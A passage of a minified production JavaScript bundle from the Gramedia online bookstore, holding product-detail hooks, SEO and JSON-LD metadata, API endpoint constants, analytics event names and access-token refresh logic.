0:t.code)===o.Zb&&(null==g||g({isOos:!0}))}}),(0,p.Z)({productDetailSlug:c,payload:{variant_code:null!==(e=null==d?void 0:d.variant_code)&&void 0!==e?e:""},onSuccess:t=>{var e,n,r,i;let o=null!==(i=null==t?void 0:null===(r=t.pages)||void 0===r?void 0:null===(n=r[0])||void 0===n?void 0:null===(e=n.data)||void 0===e?void 0:e.default_warehouse)&&void 0!==i?i:null;null==g||g({appliedWarehouse:o,selectedWarehouse:o}),m()}}),n}},76034:function(t,e,n){"use strict";var r=n(52676),i=n(2726),o=n.n(i),u=n(64913);n(75271);var a=n(6520),s=n(76895),l=n(93894),c=n(38857),d=n(30239),f=n(21102);e.Z=t=>{var e,n,i,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j,I,T,N,L,Z,H,C,P,J,B,A,R,E,W,V,Y,z,U,F,q,K,G,Q,X,tt,te,tn,tr,ti,to,tu;let{productDetailMeta:ta}=t,{productDetailInfo:ts}=(0,d.Z)(),{appliedWarehouse:tl}=(0,l.Z)(),{query:tc}=(0,u.useRouter)(),{productDetailSlug:td}=tc,{data:tf}=(0,f.Z)({productDetailSlug:td}),tv=(0,c.Z)(),tp=(null==tf?void 0:tf.data)&&[...null==tf?void 0:tf.data],tm=null==tp?void 0:null===(e=tp.sort)||void 0===e?void 0:e.call(tp,(t,e)=>t.final_price-e.final_price),th=null==tm?void 0:tm[0],ty=tv?null==th?void 0:th.specifications:null==ts?void 0:ts.specifications,tg=null==ty?void 0:null===(n=ty.find(t=>(null==t?void 0:t.label)==="Penerbit"))||void 0===n?void 0:n.value,tb=t=>t.replace(/(\r\n|\n|\r)/gm,""),t_=(0,s.EA)(),tw=[{"@type":"ListItem",name:"Home",item:a._n},{"@type":"ListItem",name:null==ta?void 0:null===(i=ta.category)||void 0===i?void 0:i.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(v=ta.category)||void 0===v?void 0:v.slug))},...(null==ta?void 0:null===(p=ta.category)||void 0===p?void 0:p.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(h=ta.category)||void 0===h?void 0:null===(m=h.subcategory)||void 0===m?void 0:m.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(g=ta.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:y.slug))}]:[],...(null==ta?void 0:null===(_=ta.category)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(k=ta.category)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:null===(w=x.subcategory)||void 0===w?void 0:w.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(S=ta.category)||void 0===S?void 0:null===(M=S.subcategory)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:D.slug))}]:[],...(null==ta?void 0:null===(j=ta.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:O.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(L=ta.category)||void 0===L?void 0:null===(N=L.subcategory)||void 0===N?void 0:null===(T=N.subcategory)||void 0===T?void 0:null===(I=T.subcategory)||void 0===I?void 0:I.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(P=ta.category)||void 0===P?void 0:null===(C=P.subcategory)||void 0===C?void 0:null===(H=C.subcategory)||void 0===H?void 0:null===(Z=H.subcategory)||void 0===Z?void 0:Z.slug))}]:[],...(null==ta?void 0:null===(R=ta.category)||void 0===R?void 0:null===(A=R.subcategory)||void 0===A?void 0:null===(B=A.subcategory)||void 0===B?void 0:null===(J=B.subcategory)||void 0===J?void 0:J.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(z=ta.category)||void 0===z?void 0:null===(Y=z.subcategory)||void 0===Y?void 0:null===(V=Y.subcategory)||void 0===V?void 0:null===(W=V.subcategory)||void 0===W?void 0:null===(E=W.subcategory)||void 0===E?void 0:E.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(G=ta.category)||void 0===G?void 0:null===(K=G.subcategory)||void 0===K?void 0:null===(q=K.subcategory)||void 0===q?void 0:null===(F=q.subcategory)||void 0===F?void 0:null===(U=F.subcategory)||void 0===U?void 0:U.slug))}]:[],{"@type":"ListItem",name:null==ta?void 0:ta.title}],tx=[...(null==ta?void 0:ta.category_type)==="book"?[{"@context":"https://schema.org","@type":"DataFeed",dataFeedElement:[{"@context":"https://schema.org","@type":"Book",name:null==ta?void 0:ta.title,description:null==ta?void 0:ta.description,thumbnailUrl:null==ta?void 0:null===(X=ta.image)||void 0===X?void 0:null===(Q=X[0])||void 0===Q?void 0:Q.image,author:[{"@type":"Person",name:null==ta?void 0:ta.author}],publisher:{"@type":"Organization",name:tg||""},inLanguage:"Indonesia",isbn:(null==ta?void 0:ta.isbn)||"",potentialAction:{"@type":"ReadAction",target:{"@type":"EntryPoint",urlTemplate:"".concat(a._n,"/products/").concat(null==ts?void 0:ts.slug),actionPlatform:["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},expectsAcceptanceOf:{"@type":"Offer",category:"purchase",price:(null==ts?void 0:ts.final_price)||"",priceCurrency:"IDR"}}}]}]:[],{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product",name:(null==ta?void 0:ta.title)||"",image:null==ta?void 0:null===(tt=ta.image)||void 0===tt?void 0:tt.map(t=>(null==t?void 0:t.image)||""),description:null==ta?void 0:ta.description,brand:{"@type":"Brand",name:tg||(null==ta?void 0:ta.author)},availability:"https://schema.org/InStock",offers:{"@type":"Offer",price:null!==(te=null==ts?void 0:ts.final_price)&&void 0!==te?te:0,priceCurrency:"IDR",...(null==ts?void 0:ts.discount)?{priceSpecification:{"@type":"UnitPriceSpecification",priceType:"https://schema.org/ListPrice",price:null!==(tn=null==ts?void 0:ts.slice_price)&&void 0!==tn?tn:0,priceCurrency:"IDR"}}:{}},sku:null==ta?void 0:ta.sku,productId:null==ta?void 0:ta.product_meta_id,listId:null!==(tr=null==t_?void 0:t_.id)&&void 0!==tr?tr:"",listName:null!==(ti=null==t_?void 0:t_.name)&&void 0!==ti?ti:"",variantSlug:null!==(to=null==ts?void 0:ts.slug)&&void 0!==to?to:"",warehouseCode:null!==(tu=null==tl?void 0:tl.code)&&void 0!==tu?tu:""}]},{"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:null==tw?void 0:tw.map((t,e)=>({...t,position:e+1}))}];return(0,r.jsx)(o(),{"data-sentry-element":"Head","data-sentry-component":"ProductDetailJsonLd","data-sentry-source-file":"ProductDetailJsonLd.tsx",children:null==tx?void 0:tx.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))})}},68578:function(t,e,n){"use strict";var r=n(52676),i=n(75271),o=n(26304);e.Z=t=>{let{children:e,...n}=t,u=(0,i.useMemo)(()=>(0,o.MO)(n),[JSON.stringify(n)]);return(0,r.jsx)(o.zt,{value:u,"data-sentry-element":"Provider","data-sentry-component":"ProductDetailStoreProvider","data-sentry-source-file":"ProductDetailStoreProvider.tsx",children:e})}},18624:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(21102);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{data:a,isLoading:s,isError:l,isIdle:c}=(0,u.Z)({productDetailSlug:n}),{appliedVariantCode:d}=(0,o.oR)((0,i.N)(t=>({appliedVariantCode:t.appliedVariantCode}))),f=(null==a?void 0:a.data)||[];return{appliedVariant:d?null==f?void 0:null===(t=f.find)||void 0===t?void 0:t.call(f,t=>t.variant_code===d):null==f?void 0:f[0],isLoading:s,isError:l,isIdle:c}}},93894:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(18624),a=n(29538);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{appliedVariant:s}=(0,u.Z)(),{appliedWarehouse:l}=(0,o.oR)((0,i.N)(t=>({appliedWarehouse:t.appliedWarehouse}))),{isLoading:c,isError:d,isIdle:f}=(0,a.Z)({productDetailSlug:n,payload:{variant_code:null!==(t=null==s?void 0:s.variant_code)&&void 0!==t?t:""}});return{appliedWarehouse:l,isLoading:c,isError:d,isIdle:f}}},30239:function(t,e,n){"use strict";var r=n(74544),i=n(18624),o=n(93894),u=n(38857);e.Z=()=>{let t=(0,u.Z)(),{appliedVariant:e,isLoading:n,isIdle:a,isError:s}=(0,i.Z)(),{appliedWarehouse:l,isLoading:c,isIdle:d,isError:f}=(0,o.Z)(),v=t||((null==e?void 0:e.variant_code)||"")===r.Vn;return{productDetailInfo:v?e:l,appliedVariant:e,isLoading:v?n:n||c,isIdle:v?a:a||d,isError:v?s:s||f}}},29538:function(t,e,n){"use strict";var r=n(36113),i=n(68774),o=n(97143),u=n(57527),a=n(99031),s=n(64509),l=n(68666),c=n(87295);e.Z=t=>{let{productDetailSlug:e,payload:n={keyword:"",variant_code:""},onError:d,onSuccess:f}=t,v="".concat(o.xW,"/").concat(e);return(0,i.useInfiniteQuery)({queryKey:[u.aW,v,JSON.stringify(n)],queryFn:async t=>{let{pageParam:e=1}=t;try{var i;let t=(0,l.Z)({...n,page:e,size:null!==(i=null==n?void 0:n.size)&&void 0!==i?i:10}),o=r.Z.stringifyUrl({url:v,query:t}),u=await (0,s.Z)(o,{withOptionalAuth:!0}),c=await u.json();if(c.code!==a.iH)return Promise.reject(c);return Promise.resolve(c)}catch(t){return Promise.reject(t)}},getNextPageParam:t=>{let{meta:{page:e=0,total_page:n=0}={}}=t;return e<n?e+1:null},onError:d,onSuccess:f,enabled:!c.Z&&!!(null==n?void 0:n.variant_code),cacheTime:0})}},62412:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});var r=n(83905),i=n(24574),o=n.n(i),u=n(93570),a=n(78491),s=n(87295),l=[""],c=n(14224),d=t=>{let e=l.find(e=>t.includes(e)),n=s.Z?c.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return e?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(o(),{async apply(t,e,n){let i=n[0],{req:o,res:u,withOptionalAuth:s,...l}=n[1],c=i.includes("products/last-seen");if(!(/public/.test(i)&&!c)){let{accessToken:t,isUnauthorized:e}=await (0,a.Z)(o,u);if(e)throw Error("isUnauthorized");t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}if(s){let t=(0,r.getCookie)("access_token",{req:o,res:u})||"";t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}return Promise.allSettled([t(i,l)]).then(t=>{var e,n;if((null===(e=t[0])||void 0===e?void 0:e.status)==="fulfilled")return t[0].value;throw null===(n=t[0])||void 0===n?void 0:n.reason})}});var v=(t,e)=>{var n,r;let i=d(t);return f("".concat(null!=i?i:"","/").concat(t),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,u.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...e})}},64509:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(62412)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return a}});var r=n(52676),i=n(2726),o=n.n(i);n(75271);var u=n(6520),a=t=>{let{title:e="",rawTitle:n="",metaDescription:i="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:a="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:s="",jsonLdData:l,keyword:c="",ogType:d="",ogTitle:f,twitterSite:v,twitterCard:p,children:m,twitterImg:h}=t,y=new URL(s,u._n).toString(),g=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(o(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:c,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:v||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),s&&(0,r.jsx)("link",{rel:"canonical",href:y}),m,null==l?void 0:l.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},97143:function(t,e,n){"use strict";n.d(e,{$R:function(){return d},$b:function(){return tp},Bu:function(){return ty},Bv:function(){return V},Bx:function(){return a},Cc:function(){return Y},FR:function(){return f},G0:function(){return tl},GA:function(){return h},GF:function(){return N},I6:function(){return G},Jn:function(){return o},MO:function(){return R},MS:function(){return E},NI:function(){return X},NR:function(){return te},O8:function(){return y},OP:function(){return j},Ol:function(){return P},Q6:function(){return q},U7:function(){return H},UV:function(){return td},WR:function(){return C},X7:function(){return D},YD:function(){return i},Yz:function(){return l},Z:function(){return _},Zm:function(){return S},__:function(){return tm},a$:function(){return tg},a1:function(){return L},aJ:function(){return tc},b3:function(){return ts},cT:function(){return tv},cX:function(){return tu},d3:function(){return m},e5:function(){return M},fK:function(){return tr},fb:function(){return c},fe:function(){return tn},g8:function(){return b},hH:function(){return U},hK:function(){return t_},hV:function(){return B},ix:function(){return k},l5:function(){return W},mY:function(){return tf},o6:function(){return O},oJ:function(){return I},oW:function(){return p},o_:function(){return J},oh:function(){return v},p:function(){return s},pb:function(){return z},pl:function(){return g},pv:function(){return K},pw:function(){return tt},qc:function(){return ti},sP:function(){return $},sV:function(){return r},sq:function(){return to},tB:function(){return tb},tc:function(){return ta},uF:function(){return F},vm:function(){return Z},vp:function(){return w},wm:function(){return x},xW:function(){return u},ye:function(){return A},yl:function(){return Q},zm:function(){return T},zp:function(){return th}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",o="api/v2/public/product-detail-variants",u="api/v2/public/product-detail-warehouses",a="api/v2/cart-count",s="api/v2/public/search-result-product",l="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",v="api/v2/public/announcements",p="api/v2/public/vendor",m="api/v2/public/promo-list",h="api/v2/public/flashsale",y="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",_="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",D="api/v2/public/stores/[slug]/products/[product_meta_slug]",M="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",O="api/v2/public/product-recommendations",$="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",I="api/v2/public/parent-category",T="api/v2/add-to-cart",N="api/v2/cart/cart-items",L="api/v2/cart/cart-item-status",Z="api/v2/cart/summary",H="api/v2/order/summary",C="api/v2/order/process-to-checkout",P="api/v2/order/couriers",J="api/v2/payments",B="api/v2/order/items/status",A="api/v2/payments/payment-methods",R="api/v2/promo-codes",E="api/v2/order",W="api/v2/public/featured-categories",V="api/v2/users/address",Y="api/v2/users/address-check",z="api/v2/users/myvalue/points",U="api/v2/districts",F="api/v2/postal-code",q="api/v2/profile/wishlists/ids",K="api/v2/profile/wishlists",G="api/v2/profile/transactions",Q="api/v2/public/payments/instructions",X="api/v2/public/order-status",tt="api/v2/public/auth/register",te="api/v2/public/auth/login",tn="api/v2/public/auth/sso",tr="api/v2/public/auth/forgot-password",ti="api/v2/public/auth/reset-password",to="api/v2/users/profile",tu="api/v2/resources",ta="api/v2/public/stores",ts="api/v2/public/blogs",tl="api/v2/public/token/verification-status",tc="api/v2/public/token/verification",td="/api/v2/public/token/send-verification-email",tf="api/v2/public/vouchers",tv="api/v2/public/vouchers/count",tp="api/v2/public/search/recommendations",tm="api/v2/public/reviews/summary",th="api/v2/reviews/status",ty="api/v2/reviews",tg="api/v2/users/register/additional-info",tb="api/v2/public/socialhub/events",t_="api/v2/public/homepage/best-selling-categories"},57527:function(t,e,n){"use strict";n.d(e,{Be:function(){return m},C_:function(){return w},E2:function(){return tr},EK:function(){return O},Ef:function(){return tn},F2:function(){return c},FS:function(){return s},Ft:function(){return ti},Fv:function(){return _},G2:function(){return S},Gm:function(){return h},HU:function(){return Z},IK:function(){return H},Iq:function(){return j},J0:function(){return Q},JR:function(){return z},Jh:function(){return L},LG:function(){return te},Mg:function(){return K},N1:function(){return x},OE:function(){return l},Q2:function(){return C},RC:function(){return q},RZ:function(){return $},TL:function(){return b},Tv:function(){return E},Ul:function(){return i},VY:function(){return P},Xh:function(){return J},YH:function(){return d},Ye:function(){return W},aW:function(){return D},bQ:function(){return r},bl:function(){return I},cL:function(){return o},d4:function(){return Y},fZ:function(){return M},gk:function(){return f},iO:function(){return p},is:function(){return k},jC:function(){return B},kX:function(){return A},li:function(){return v},n5:function(){return X},nm:function(){return u},o4:function(){return a},oQ:function(){return g},r$:function(){return T},rK:function(){return V},tH:function(){return R},tn:function(){return tt},vp:function(){return y},xQ:function(){return U},xf:function(){return G},zM:function(){return N},z_:function(){return F}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",l="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",v="searchResultProduct",p="searchSuggestion",m="keywordRecommendation",h="highlightMenu",y="announcement",g="bestSeller",b="bestSellerCategories",_="lastSeenProduct",w="vendorList",x="blogList",k="productRecommendations",D="productDetailWarehouses",M="productDetailVariant",S="addToCart",O="cartCount",$="cartItems",j="cartItemStatus",I="ordersPayments",T="orderItemsStatus",N="cartSummary",L="checkoutSummary",Z="cartDelete",H="cartUpdateItemQuantity",C="promoCodes",P="processToCheckout",J="districts",B="postalCode",A="orderList",R="orderStatusList",E="orderTrackShipping",W="paymentDetail",V="couriers",Y="createOrder",z="wishlistsIds",U="putWishlists",F="getWishlists",q="orderDetail",K="paymentInstruction",G="storeList",Q="myValuePoint",X="emailVerificationStatus",tt="productDetailReview",te="reviewSummary",tn="reviewStatus",tr="eventLst",ti="voucherCount"},99031:function(t,e,n){"use strict";n.d(e,{D8:function(){return c},K5:function(){return y},Md:function(){return s},VN:function(){return o},XW:function(){return h},ZV:function(){return d},Zb:function(){return u},aZ:function(){return m},az:function(){return v},be:function(){return i},iH:function(){return r},qI:function(){return l},rn:function(){return a},uM:function(){return f},uT:function(){return p},wM:function(){return g}});let r="success",i="internal_server_error",o="not_found",u="result_not_found",a="changes_in_cart",s="changes_in_order_items",l="invalid_creditcard_credentials",c="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",v="promo_code_invalid",p="promo_code_ineligible",m="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},y="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(t,e,n){"use strict";n.d(e,{Qx:function(){return l},XV:function(){return s},_d:function(){return r},_n:function(){return o},kq:function(){return u},mw:function(){return f},q9:function(){return a},vi:function(){return i},wH:function(){return c},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),i="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),o="".concat("https://www.gramedia.com"),u="https://www.facebook.com/gramediacom",a="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",l="https://www.gramedia.com/blog",c="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(t,e,n){"use strict";n.d(e,{B3:function(){return F},Bd:function(){return B},Cu:function(){return S},DK:function(){return u},Dq:function(){return Y},Dw:function(){return M},Dx:function(){return D},EM:function(){return a},FJ:function(){return C},HG:function(){return o},Hn:function(){return l},Hu:function(){return J},Hy:function(){return T},J3:function(){return b},Jq:function(){return r},Kt:function(){return $},Le:function(){return g},ME:function(){return k},OT:function(){return x},OX:function(){return d},T5:function(){return R},UY:function(){return y},XB:function(){return H},Yq:function(){return p},_y:function(){return W},a3:function(){return O},cR:function(){return Z},dB:function(){return V},eA:function(){return m},fy:function(){return U},iH:function(){return L},jB:function(){return z},l$:function(){return P},ls:function(){return N},mU:function(){return E},p6:function(){return c},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return j},tr:function(){return _},vq:function(){return h},wS:function(){return f},xq:function(){return A},yJ:function(){return v},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",l="begin_checkout",c="share",d="add_shipping_info",f="add_payment_info",v="add_to_wishlist",p="remove_from_wishlist",m="checkout_to_purchase",h="purchase",y="productPurchase",g="coupon_applied",b="coupon_denied",_="coupon_entered",w="coupon_removed",x="search",k="view_promotion",D="select_promotion",M="product_filter",S="userRegistered",O="view_product_item",$="view_item_list_collection",j="select_item_from_collection",I="view_cart",T="Product Search",N="flash-sale",L="flash-sale-page",Z="best-seller-book",H="best-seller-non-book",C="homepage-section",P="search-page",J="category-view",B="subcategory-view",A="rekomendasi-untukmu",R="produk-menarik-lainnya",E="best-selling",W="promo",V="vendor",Y="store",z="author-page",U="author-card",F="my-wishlist"},76895:function(t,e,n){"use strict";n.d(e,{EA:function(){return i},JD:function(){return a},lM:function(){return o},s5:function(){return u}});var r=n(5105);function i(){let t=(0,r.P)("latestListAccessed");return null!=t?t:{}}function o(t){localStorage.setItem("latestListAccessed",JSON.stringify(t))}function u(t){var e;return null!==(e=t.split("/").pop())&&void 0!==e?e:""}function a(t,e){e&&e.split("/").forEach((e,n)=>{t["item_category".concat(n?n+1:"")]=e})}},74544:function(t,e,n){"use strict";n.d(e,{Vn:function(){return l},p8:function(){return f},rV:function(){return d},rY:function(){return c}});var r=n(15591),i=n(30033),o=n(59112),u=n(37693);let a="hard-cover",s="soft-cover",l="ebook",c="print-on-demand",d={[a]:r.TWt,[s]:i._GI,[l]:o.FtW,[c]:u.i4},f={[a]:r.C5D,[s]:i.Qpu,[l]:o.NEw,[c]:u.cuL}},26304:function(t,e,n){"use strict";n.d(e,{MO:function(){return l},oR:function(){return a},zt:function(){return u}});var r=n(75271),i=n(88995);let o=(0,r.createContext)(null),u=o.Provider,a=t=>{let e=(0,r.useContext)(o);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},s={productDetailMeta:null,isWarehouseSelectionOpen:!1,warehouseKeyword:"",selectedWarehouse:null,appliedWarehouse:null,isVariantSelectionOpen:!1,variantSelectionType:"withApply",selectedVariantCode:"",atcSelectedVariantCode:"",appliedVariantCode:"",isOpenAddToCartSummary:!1,isOos:!1,isAllOnlyAvailableOffline:!1,mainSwiper:null,previewSwiper:null},l=t=>(0,i.Ue)(e=>({...s,...t,setState:t=>e(()=>({...t}))}))},38857:function(t,e,n){"use strict";var r=n(98160),i=n(26304);e.Z=()=>{let{isOos:t}=(0,i.oR)((0,r.N)(t=>({isOos:t.isOos})));return t}},38692:function(t,e,n){"use strict";var r=n(98160),i=n(76895),o=n(26304),u=n(18624),a=n(93894),s=n(30239);let l=t=>{var e,n,r;return t&&null!==(r=null==t?void 0:null===(n=t.specifications)||void 0===n?void 0:null===(e=n.find(t=>"ISBN"===t.label))||void 0===e?void 0:e.value)&&void 0!==r?r:""};e.Z=()=>{let{appliedVariant:t}=(0,u.Z)(),{appliedWarehouse:e}=(0,a.Z)(),{productDetailInfo:n}=(0,s.Z)(),{productDetailMeta:c}=(0,o.oR)((0,r.N)(t=>({productDetailMeta:t.productDetailMeta})));return()=>{var r,o,u,a,s,d,f,v,p,m,h,y,g,b,_;let w=(0,i.EA)();return{sku:null!==(o=null!==(r=null==c?void 0:c.sku)&&void 0!==r?r:null==t?void 0:t.sku)&&void 0!==o?o:"",slug:null!==(u=null==t?void 0:t.slug)&&void 0!==u?u:"",title:null!==(a=null==c?void 0:c.title)&&void 0!==a?a:"",category:null!==(s=null==t?void 0:t.category)&&void 0!==s?s:{title:"",slug:"",image:"",subcategory:null},category_slugs:null!==(d=null==t?void 0:t.category_slugs)&&void 0!==d?d:"",author:null!==(f=null==c?void 0:c.author)&&void 0!==f?f:"",slice_price:null!==(v=null==n?void 0:n.slice_price)&&void 0!==v?v:0,final_price:null!==(p=null==n?void 0:n.final_price)&&void 0!==p?p:0,discount:null!==(m=null==n?void 0:n.discount)&&void 0!==m?m:0,isbn:l(null!=n?n:null),store_name:null!==(h=null==e?void 0:e.name)&&void 0!==h?h:"",format:null!==(g=null!==(y=null==t?void 0:t.format)&&void 0!==y?y:null==t?void 0:t.variant_code)&&void 0!==g?g:"",list_id:null!==(b=null==w?void 0:w.id)&&void 0!==b?b:"",list_name:null!==(_=null==w?void 0:w.name)&&void 0!==_?_:""}}}},21102:function(t,e,n){"use strict";var r=n(68774),i=n(97143),o=n(57527),u=n(99031),a=n(64509),s=n(87295);e.Z=t=>{let{productDetailSlug:e,onError:n,onSuccess:l}=t,c="".concat(i.Jn,"/").concat(e);return(0,r.useQuery)({queryKey:[o.fZ,c],queryFn:async()=>{try{let t=await (0,a.Z)(c),e=await t.json();if(e.code!==u.iH)return Promise.reject(e);return Promise.resolve(e)}catch(t){return Promise.reject(t)}},onError:n,onSuccess:l,enabled:!s.Z,cacheTime:10})}},5105:function(t,e,n){"use strict";n.d(e,{P:function(){return i}});var r=n(87295);let i=t=>{if(r.Z)return null;let e=localStorage.getItem(t)||"";if(!e)return null;try{if(JSON.parse(e))return JSON.parse(e)}catch(t){return console.error(t),null}}},46298:function(t,e,n){"use strict";n.d(e,{T:function(){return i}});var r=n(39917);function i(t){try{return(0,r.o)(t)}catch(t){return{exp:0}}}},78491:function(t,e,n){"use strict";n.d(e,{Z:function(){return d}});var r=n(83905),i=n(39917),o=n(99031),u=n(62412),a=n(46298);function s(t){let{exp:e}=t;return 1e3*e<new Date().getTime()}async function l(t,e){if(!t||s(e))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let e=await (0,u.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:t})}),n=await e.json();if(n.code!==o.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(t){return console.error("error fetch renew token",t),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(t){let{loadToken:e,saveToken:n}=t,{accessTokenJwt:r,refreshTokenJwt:o}=e();if(!r&&!o)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!o)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&o&&!s((0,a.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(o){let t=(0,a.T)(o);try{let{accessTokenJwt:e,refreshTokenJwt:r,isUnauthorized:u}=await l(o,t);if(u)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let t=(0,i.o)(e),o=(0,i.o)(r);if(n({accessTokenJwt:e,accessTokenPayload:t,refreshTokenJwt:r,refreshTokenPayload:o}),!s(t))return{accessToken:e,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(t){console.error("error renew token",t)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(t,e){let{accessToken:n,isUnauthorized:i,message:o}=await c({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:t,res:e}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:t,res:e}))&&void 